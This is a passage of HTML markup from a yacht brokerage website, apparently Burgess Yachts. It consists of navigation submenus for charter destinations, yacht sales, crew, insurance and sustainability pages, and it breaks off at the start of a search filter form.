                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
